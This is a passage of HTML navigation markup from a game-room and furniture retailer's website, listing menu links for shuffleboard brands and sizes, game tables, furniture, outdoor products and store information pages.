                                       href="https://www.sawyertwain.com/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;85"
                                       aria-label="Legacy Shuffleboards"
                                    >
                                        Legacy Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;60"
                                       aria-label="Nixon Shuffleboards"
                                    >
                                        Nixon Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;45"
                                       aria-label="Plank and Hide Co Shuffleboards"
                                    >
                                        Plank and Hide Co Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;44"
                                       aria-label="Playcraft Shuffleboards"
                                    >
                                        Playcraft Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;48"
                                       aria-label="Sawyer Twain Shuffleboards"
                                    >
                                        Sawyer Twain Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;39"
                                       aria-label="Venture Shuffleboards"
                                    >
                                        Venture Shuffleboards
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/shuffleboard-by-size/"
                               aria-label="Shuffleboards by Size"
                            >
                                Shuffleboards by Size
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-shuffleboards-by-size"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-shuffleboards-by-size">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;9ft"
                                       aria-label="Table Size 9ft"
                                    >
                                        Table Size 9ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;12ft"
                                       aria-label="Table Size 12ft"
                                    >
                                        Table Size 12ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;14ft"
                                       aria-label="Table Size 14ft"
                                    >
                                        Table Size 14ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;16ft"
                                       aria-label="Table Size 16ft"
                                    >
                                        Table Size 16ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;18ft"
                                       aria-label="Table Size 18ft"
                                    >
                                        Table Size 18ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;20ft"
                                       aria-label="Table Size 20ft"
                                    >
                                        Table Size 20ft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;22ft"
                                       aria-label="Table Size 22ft"
                                    >
                                        Table Size 22ft
                                    </a>
                                </li>
                            </ul>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/shuffleboards/" 
                    title="Explore Shuffleboards">
                    <img class="shuffleboards" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/shuffleboards-nav-banner.jpg?t&#x3D;1719574456"
                        alt="Explore Shuffleboards" 
                        title="Explore Shuffleboards" />
                </a>
                <ul class="subMenu--learning-links">
                	<li class="learning-items">
                    	<a class="nav-learning-action navPages-action buying-guide" href="" title="Shuffleboard Buying Guide">Shuffleboard Buying Guide</a>
                    </li>
                </ul>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-game-room">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="https://www.sawyertwain.com/game-room/"
>
	Game Room
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="https://www.sawyertwain.com/game-room/"
   data-collapsible="navPages-game-room"
>
    Game Room
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-game-room" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.sawyertwain.com/game-room/"
                       aria-label="All Game Room"
                    >
                        Game Room
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/air-hockey/"
                               aria-label="Air Hockey Tables"
                            >
                                Air Hockey Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/shop-all/foosball/"
                               aria-label="Foosball Tables"
                            >
                                Foosball Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/game-room/table-tennis/"
                               aria-label="Table Tennis"
                            >
                                Table Tennis
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/card-tables/"
                               aria-label="Card Tables"
                            >
                                Card Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/dartboards"
                               aria-label="Dartboards"
                            >
                                Dartboards
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/game-room/" 
                    title="Explore Game Room">
                    <img class="game-room" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/game-room-nav-banner.jpg?t&#x3D;1719574457"
                        alt="Explore Game Room" 
                        title="Explore Game Room" />
                </a>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-furniture">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/shop-all-furniture/"
>
	Furniture
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="/shop-all-furniture/"
   data-collapsible="navPages-furniture"
>
    Furniture
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-furniture" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="/shop-all-furniture/"
                       aria-label="All Furniture"
                    >
                        Furniture
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/shop-all-furniture/"
                               aria-label="Shop All Furniture"
                            >
                                Shop All Furniture
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/furniture-by-brand/"
                               aria-label="Furniture By Brand"
                            >
                                Furniture By Brand
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-furniture-by-brand"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-furniture-by-brand">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/alder-tweed/"
                                       aria-label="Alder &amp; Tweed"
                                    >
                                        Alder &amp; Tweed
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/hooker-furniture/"
                                       aria-label="Hooker Furniture"
                                    >
                                        Hooker Furniture
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/furniture/bedroom/"
                               aria-label="Bedroom"
                            >
                                Bedroom
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-bedroom"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-bedroom">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/bedroom/beds/"
                                       aria-label="Beds"
                                    >
                                        Beds
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/bedroom/dressers/"
                                       aria-label="Dressers"
                                    >
                                        Dressers
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/bedroom/nightstands/"
                                       aria-label="Nightstands"
                                    >
                                        Nightstands
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/game-room-furniture/"
                               aria-label="Game Room Furniture"
                            >
                                Game Room Furniture
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-game-room-furniture"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-game-room-furniture">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/game-tables/"
                                       aria-label="Game Tables"
                                    >
                                        Game Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/game-chairs/"
                                       aria-label=" Game Chairs"
                                    >
                                         Game Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pub-tables/"
                                       aria-label=" Pub Tables"
                                    >
                                         Pub Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bars/"
                                       aria-label="Bars"
                                    >
                                        Bars
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bar-stools/"
                                       aria-label=" Bar Stools"
                                    >
                                         Bar Stools
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/spectator-chairs/"
                                       aria-label="Spectator Chairs"
                                    >
                                        Spectator Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/benches-1/"
                                       aria-label="Benches "
                                    >
                                        Benches 
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/decor"
                               aria-label="Decor"
                            >
                                Decor
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-decor"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-decor">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/lighting/"
                                       aria-label="Lighting"
                                    >
                                        Lighting
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/mirrors"
                                       aria-label="Mirrors"
                                    >
                                        Mirrors
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/rugs/"
                                       aria-label="Rugs"
                                    >
                                        Rugs
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/dining-room-1/"
                               aria-label="Dining Room"
                            >
                                Dining Room
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-dining-room"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-dining-room">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/dining/bar-counter/"
                                       aria-label="Bar &amp; Counter"
                                    >
                                        Bar &amp; Counter
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/dining/seating/"
                                       aria-label="Dining Seating"
                                    >
                                        Dining Seating
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/living/sideboards/"
                                       aria-label="Dining Sideboards"
                                    >
                                        Dining Sideboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/dining/dining-tables/"
                                       aria-label="Dining Tables"
                                    >
                                        Dining Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/living-room-1/"
                               aria-label="Living Room"
                            >
                                Living Room
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-living-room"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-living-room">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/living/seating/"
                                       aria-label="Living Seating"
                                    >
                                        Living Seating
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/furniture/living/tables/"
                                       aria-label="Living Tables"
                                    >
                                        Living Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shelves-storage/"
                                       aria-label="Shelves &amp; Storage"
                                    >
                                        Shelves &amp; Storage
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/furniture/office/"
                               aria-label="Office"
                            >
                                Office
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/furniture/" 
                    title="Shop Furniture"
                >
                    <img class="furniture" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/furniture-nav-banner.jpg?t&#x3D;1719574458"
                        alt="Shop Furniture" 
                        title="header.furniture.banner-title"/>
                </a>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-outdoor">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/furniture/outdoor/"
>
	Outdoor
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="/furniture/outdoor/"
   data-collapsible="navPages-outdoor"
>
    Outdoor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-outdoor" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="/furniture/outdoor/"
                       aria-label="All Outdoor"
                    >
                        Outdoor
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/furniture/outdoor/"
                               aria-label="Shop All Outdoor"
                            >
                                Shop All Outdoor
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/bbq-grills/"
                               aria-label="BBQ Grills"
                            >
                                BBQ Grills
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-bbq-grills"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-bbq-grills">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bbq-grills-1/"
                                       aria-label="Grills by Brand"
                                    >
                                        Grills by Brand
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/bbq-accessories/"
                                       aria-label="BBQ Accessories"
                                    >
                                        BBQ Accessories
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/charcoal-grills/"
                                       aria-label="Charcoal Grills"
                                    >
                                        Charcoal Grills
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/gas-grills/"
                                       aria-label="Gas Grills"
                                    >
                                        Gas Grills
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/portable-grills/"
                                       aria-label="Portable Grills"
                                    >
                                        Portable Grills
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/fire-pits/"
                               aria-label="Fire Pits"
                            >
                                Fire Pits
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/outdoor-seating/"
                               aria-label="Outdoor Seating"
                            >
                                Outdoor Seating
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-outdoor-seating"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-outdoor-seating">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-barstools/"
                                       aria-label="Outdoor Bar Stools"
                                    >
                                        Outdoor Bar Stools
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-dining-chairs/"
                                       aria-label="Outdoor Dining Chairs"
                                    >
                                        Outdoor Dining Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-lounge-chairs/"
                                       aria-label="Outdoor Lounge Chairs"
                                    >
                                        Outdoor Lounge Chairs
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-ottomans/"
                                       aria-label="Outdoor Ottomans"
                                    >
                                        Outdoor Ottomans
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-sofas/"
                                       aria-label="Outdoor Sofas"
                                    >
                                        Outdoor Sofas
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/tables/"
                               aria-label="Outdoor Tables"
                            >
                                Outdoor Tables
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-outdoor-tables"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-outdoor-tables">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-bar-tables/"
                                       aria-label="Outdoor Bar Tables"
                                    >
                                        Outdoor Bar Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-coffee-tables/"
                                       aria-label="Outdoor Coffee Tables"
                                    >
                                        Outdoor Coffee Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-dining-tables/"
                                       aria-label="Outdoor Dining Tables"
                                    >
                                        Outdoor Dining Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/outdoor-side-tables/"
                                       aria-label="Outdoor Side Tables"
                                    >
                                        Outdoor Side Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/furniture/outdoor/"
                               aria-label="Outdoor Collections"
                            >
                                Outdoor Collections
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/outdoor-lighting/"
                               aria-label="Outdoor Lighting"
                            >
                                Outdoor Lighting
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/outdoor-miscellaneous/"
                               aria-label="Outdoor Miscellaneous"
                            >
                                Outdoor Miscellaneous
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/patio-heaters/"
                               aria-label="Patio Heaters"
                            >
                                Patio Heaters
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/sports/"
                               aria-label="Sports"
                            >
                                Sports
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-sports"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-sports">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/basketball-hoops/"
                                       aria-label="Basketball"
                                    >
                                        Basketball
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/trampolines/"
                               aria-label="Trampolines"
                            >
                                Trampolines
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" href="/outdoor/" title="outdoor">
                    <img class="outdoor" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/outdoor-nav-banner.jpg?t&#x3D;1719574459"
                        alt="outdoor" 
                        title="outdoor" />
                </a>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item no-subMenu  navPage-item-contact-us">
                <a class="navPages-action"
   href="https://www.sawyertwain.com/contact-us/"
   aria-label="Contact Us"
>
    Contact Us
</a>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-info">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="#"
>
	Info
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="#"
   data-collapsible="navPages-info"
>
    Info
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-info" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="#"
                       aria-label="All Info"
                    >
                        Info
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/about-us/"
                               aria-label="About Us"
                            >
                                About Us
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/contact-us1/"
                               aria-label="Contact-Us"
                            >
                                Contact-Us
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://promotions.lpage.co/campaigns/1706632"
                               aria-label="Special Offers"
                            >
                                Special Offers
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/finance-options/"
                               aria-label="Finance Options"
                            >
                                Finance Options
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/shipping-installation-policies/"
                               aria-label="Shipping, Installation &amp; Policies"
                            >
                                Shipping, Installation &amp; Policies
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/privacy-policy-terms-of-service/"
                               aria-label="Privacy Policy &amp; Terms of Service"
                            >
                                Privacy Policy &amp; Terms of Service
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/blog/"
                               aria-label="Blog"
                            >
                                Blog
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/faq/"
                               aria-label="FAQ"
                            >
                                FAQ
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
            </div>
        </div>
	</div>
</div>
            </li>
        	<li class="navPages-item navPages-item-page navPage-item-brand">
                 <a class="navPages-action"
